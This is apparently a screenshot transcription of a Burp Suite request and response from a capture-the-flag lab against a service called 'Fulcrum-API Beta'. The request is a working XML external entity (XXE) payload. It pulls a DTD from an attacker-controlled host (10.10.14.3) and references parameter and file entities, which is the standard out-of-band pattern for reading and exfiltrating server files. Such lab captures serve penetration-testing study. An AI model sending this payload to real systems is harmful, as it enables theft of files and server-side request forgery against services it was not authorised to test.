 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.10.62:56423
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml
10 Content-Length: 144
11
12 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://10.10.14.3/structure.xml"> %xxe;
%param1;]>
13
14 <Heartbleed>
15 <Ping>&filename;</Ping>
16 </Heartbleed>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 07:30:49
GMT
3 Content-Type:
application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10